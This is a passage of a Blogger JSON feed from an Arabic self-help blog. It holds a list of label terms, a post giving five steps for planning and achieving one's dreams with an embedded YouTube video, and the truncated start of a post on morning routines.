اشخاص في العالم"},{"term":"اذكى شخص في تاريخ البشرية"},{"term":"اسئلة"},{"term":"اسئلة تثبت ان الرجل يحبك"},{"term":"اسباب التجاهل في الحب"},{"term":"اسباب الخيانة الزوجية"},{"term":"استعادة ثقة"},{"term":"استعادة حبيبك السابق"},{"term":"اضطرابات القلق"},{"term":"اطعمه لزيادة"},{"term":"اعتراف بالحب"},{"term":"اعرف نسبة جمالك"},{"term":"اعزب"},{"term":"اعلام"},{"term":"اقوال عن الحب"},{"term":"اكبر خطأ"},{"term":"اكتشف شخصيتك"},{"term":"الأحلام"},{"term":"الاكتئاب"},{"term":"الانفصال"},{"term":"الانفصال عن الحبيب"},{"term":"التخلص من الضغط النفسي"},{"term":"التركيز الذهني"},{"term":"التوافق الفكري"},{"term":"الثقة"},{"term":"الجمال العربي"},{"term":"الحالة النفسية"},{"term":"الحب الجديد"},{"term":"الحب الصادق"},{"term":"الحب الغير متبادل"},{"term":"الحب من أول نظرة"},{"term":"الخطوبة"},{"term":"الخيانة في الحب"},{"term":"الرهاب الاجتماعي"},{"term":"الزواج الناجح"},{"term":"الزوجة الصالحة"},{"term":"الزوجة المثالية"},{"term":"السلام الداخلي"},{"term":"الشخصيه القويه والثقه بالنفس"},{"term":"الصحة"},{"term":"الصحة العامة"},{"term":"الصداقة عنوان الحب"},{"term":"الصداقة والحب"},{"term":"العلاقات العاطفية"},{"term":"الغاز للاذكياء مع الحل"},{"term":"الغدر والخيانة"},{"term":"الفرق بين الحب والاعجاب"},{"term":"الفرق بين الرجل والمرأة في الحب"},{"term":"الوقوع في الحب"},{"term":"امثال وحكم عن الحياة"},{"term":"انقاد العلاقة"},{"term":"انواع الأصدقاء"},{"term":"تحذيرات"},{"term":"تذكر الأحلام"},{"term":"تسلية"},{"term":"تصرفات الرجل عندما يحب بصمت"},{"term":"تعبير عن الحب"},{"term":"تعرف على عمرك العقلي"},{"term":"تعريف الفقير"},{"term":"تقويه الذاكره"},{"term":"تنمية ذكاء الطفل"},{"term":"توأم الروح"},{"term":"ثقة"},{"term":"جعل حبيبك السابق يشتاق إليك"},{"term":"جميل"},{"term":"حب الذات"},{"term":"حب و غرام"},{"term":"حبيبك السابق لا يزال"},{"term":"حرب"},{"term":"حقائق"},{"term":"حقائق عن حب المراة"},{"term":"حكم عن السعادة"},{"term":"حكم عن الصداقة"},{"term":"حكم عن بالحب"},{"term":"حكم من الحياة"},{"term":"خواطر عن الام"},{"term":"خيانة عاطفية"},{"term":"ديجافو"},{"term":"ذكاء"},{"term":"ذهني"},{"term":"روتين"},{"term":"زواج"},{"term":"سحر المحبة"},{"term":"سرقت حبيبك منك"},{"term":"سياسة"},{"term":"شخص ما يتجنبك"},{"term":"شهر العسل"},{"term":"صحة"},{"term":"صفات الزوجة الصالحة المثالية"},{"term":"صفع ويل سميث لكريس روك"},{"term":"طرق الانفصال"},{"term":"طريقة تقوية الذاكرة"},{"term":"عقلي"},{"term":"علاج الرهاب الاجتماعي"},{"term":"علاج النسيان"},{"term":"علامات الحب عند المراة"},{"term":"علامات حب الرجل المتزوج لامراة اخرى"},{"term":"علم النفس"},{"term":"عمرك العقلي"},{"term":"عمق حبك"},{"term":"عناصر نجاح العلاقات العاطفية"},{"term":"فحص النظر"},{"term":"فرق العمر بين الزوجين"},{"term":"فيروس"},{"term":"فيروس كورونا"},{"term":"قياس النظر"},{"term":"كلام جميل عن الصداقة"},{"term":"كلام حب"},{"term":"كلام عن الام"},{"term":"كلام عن السعادة"},{"term":"كيف اتعامل مع شخص يتجاهلني"},{"term":"كيف اثبت حبي لمن احب"},{"term":"كيف اجعل حبيبي يحبني"},{"term":"كيف اجعل شخص يحبني"},{"term":"كيف استعيد حبيبي"},{"term":"كيف اعرف اني احب"},{"term":"كيف تتخلص من الحب"},{"term":"كيف تتخلص من الخجل"},{"term":"كيف تتعامل مع شخص يتجاهلك"},{"term":"كيف تجعل شخص يشتاق اليك"},{"term":"كيف تجعلك حبيبك السابق يفتقدك بعد الانفصال"},{"term":"كيف تختار شريك حياتك"},{"term":"كيف تصبح شخص محبوب"},{"term":"كيف تعرف انك تحب"},{"term":"كيف تنسى"},{"term":"كيف تنسى شخص تحبه"},{"term":"كيف يفكر الرجل حين يراكِ صعبة المنال"},{"term":"كيفية التواصل معنا"},{"term":"كيفية انهاء علاقة عاطفية"},{"term":"كيفية تقوية الذاكرة"},{"term":"لعبة مخ"},{"term":"لغة الجسد في الحب عند الرجل"},{"term":"لغة الجسد في الحب عند المراة"},{"term":"للبنات فقط"},{"term":"للرجال فقط"},{"term":"لماذا لايعبر الرجل عن مشاعره"},{"term":"لماذا نحلم"},{"term":"ما هي الاحلام"},{"term":"ماذا تحب المراة في الرجل"},{"term":"ماذا يحب الرجل في المراة"},{"term":"ماذا يريد الرجل من المراة"},{"term":"ماهو الحب"},{"term":"من انت"},{"term":"موضوع عن الصداقة"},{"term":"نساء يكرههم الرجال"},{"term":"نسيان الحبيب"},{"term":"نصائح"},{"term":"نصائح لتقوية الذاكرة"},{"term":"نفسي"},{"term":"نوع الكلب"},{"term":"هدوء"},{"term":"هل الحب وحده يكفي لإتمام العلاقة"},{"term":"هل الصمت يجعل شريكك يشتاق لك"},{"term":"هل انت ذكي ام غبي"},{"term":"هل انت ناجح ام فاشل"},{"term":"هيبتا"}],"title":{"type":"text","$t":"اكتشف نفسك "},"subtitle":{"type":"html","$t":"اكتشاف نفسك هي بوابتك لفهم الحياة و النجاح فيها واكتشاف وتنمية قدراتك ومواهبك ومساعدتك في كل مايتعلق بالعلاقات العاطيفية والاجتماعية و الصحة النفسية ومدخلك لعالم المعرفة في كل مايتعلق بالحياة في جميع المجلات\nبالاضافة الى عرض باقات مختلفة من الاقوال و الحكم من جميع انحاء العالم لنجعلك حكيم في التعامل مع العالم من حولك\nونساعدك ايضا على تنمية نسبة ذكائك  وذالك عن طريق اختبارات  الشخصية واختبارات الذكاء بالاجابة على اسئلة بسيطة لتحليل شخصيتك الحقيقية وتكتشف من انت "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/-\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9+%D8%A7%D9%84%D9%88%D8%B9%D9%8A?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/search\/label\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D9%88%D8%B9%D9%8A"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/-\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9+%D8%A7%D9%84%D9%88%D8%B9%D9%8A\/-\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9+%D8%A7%D9%84%D9%88%D8%B9%D9%8A?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"28"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-3238928306631516270"},"published":{"$t":"2024-04-02T12:18:00.000-07:00"},"updated":{"$t":"2024-04-02T13:11:24.916-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة الوعي"}],"title":{"type":"text","$t":"كيف تخطط وتعيش أحلامك و أهدافك ؟ "},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003Eكيف تخطط وتعيش أحلامك و أهدافك؟\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag\/s1280\/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"5 خطوات لن تحقق احلامك دون اتباعها\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag\/w320-h180\/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eهل تؤمن بأحلامك؟ أم تفضل أن تعيش حياتك استنادًا إلى ما يتوقعه الآخرون منك؟ الجميع لديه أحلام، ولكن فقط القليل منا من يعمل حقًا نحو تحقيقها. إذاً، كيف تخطط وتعيش أحلامك؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eدعني أشارك معك بعض الأفكار حول كيفية توضيح أحلامك والسير نحو تحقيقها\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/86aiAKMvSNY?si=Y_jHhO7C83T4FPZW\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #351c75; font-size: large;\"\u003E5 خطوات لن تحقق أحلامك دون اتباعها\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E1 كن واقعيًا:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأولًا وقبل كل شيء، عندما أقول \"تحقيق أحلامك\"، أريد أن أكون واضحًا في أنه على الرغم من أن تحديد الأهداف الطموحة امر جيد، إلا أنه لا يمكنك ان تكون غير واقعي في احلامك فمن المستحيل ان تتوقع من السمكة أن تطير أو من الطائر أن يسبح.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eما اعنيه بان تكون واقعيا هو ان تجد التوازن بين الطموح والواقعية. وتذكر، رحلة تحقيق أحلامك يمكن أن تكون صعبة لكن يمكن ان تكون ممتعة أيضًا!\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E2 اعرف هدفك:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eما هي تطلعاتك في الحياة؟ فهم \"لماذا\" أو الغاية من وجودك أمر أساسي لتحقيق أحلامك. بدون فهم واضح للغاية المطلوبة، قد تجد نفسك تتبع مشاريع متعددة دون تحقيق نتائج معنوية!\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E3 حدد الأهداف:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eحدد أهدافًا واضحة وقابلة للتحقيق. استخدم تقنيات مثل تقنية SMART\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(specific, measurable, achievable, relevant, and time-bound)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(محددة، قابلة للقياس، قابلة للتحقيق، ذات صلة، ومحددة زمنيًا)\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلتحديد أهداف تتماشى مع تطلعاتك. قم بمراجعة أهدافك بانتظام لضمان استمرار ملاءمتها وتعديلها عند الضرورة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E4 خطة العمل:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eقم بوضع خطة عمل ونضام لتتبع تقدمك. يعد تتبع تقدمك أمرًا ضروريًا. سواء كان ذلك من خلال أساليب غير رسمية مثل كتابة اليوميات أو باستخدام أدوات و مقاييس الأداء الاحترافية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eبغض النظر عن الطريقة التي ستستعملها سيساعدك هذا على الاستمرار في التركيز وتقييم رحلتك نحو أهدافك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E5 اكتساب المهارات الرئيسية:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأثناء العمل على تحقيق أحلامك، قد تجد أنك بحاجة إلى اكتساب مهارات جديدة. هذه هي الأشياء التي ستدعمك في سعيك نحو تحقيق اهدافك!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eتعلم المهارات التي تتماشى بشكل مباشر مع هدفك في حياتك ستجعل الرحلة أسهل و أكثر متعة بشكل لا يصدق.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #783f04; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #783f04; font-size: large;\"\u003Eوفي النهاية التخطيط لأحلامك و السعي نحو الوصول اليها حتى وان لم تتحقق مئة بالمئة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #783f04; font-size: large;\"\u003Eفستظل أفضل حالًا بكثير من أن تكون في \"سباق الفئران\" وانت لا تعلم بانك تجري في مكانك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #783f04; font-size: large;\"\u003E\u0026nbsp;ما هي وجهة نظرك؟ هل لديك نصائح و خبرات خاصة بك؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #783f04; font-size: large;\"\u003E\u0026nbsp;من فضلك شاركها معنا في التعليقات لتعم الفائدة على الجميع. شكرًا لكم والى اللقاء!!\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eلا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #783f04; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s;\" \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/3238928306631516270\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/04\/achieve-your-dreams.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/3238928306631516270"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/3238928306631516270"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/04\/achieve-your-dreams.html","title":"كيف تخطط وتعيش أحلامك و أهدافك ؟ "}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag\/s72-w320-h180-c\/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-6257832142616579568"},"published":{"$t":"2024-02-08T14:11:00.000-08:00"},"updated":{"$t":"2024-02-09T09:14:15.967-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"روتين"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة الوعي"}],"title":{"type":"text","$t":"كيفية الاستفادة من روتينك الصباحي لتحقيق النجاح"},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;7 خطوات لروتين صباحي سيحقق لك النجاح\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u0026nbsp;الخطوة السابعة ستغير حياتك من أول استعمال\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 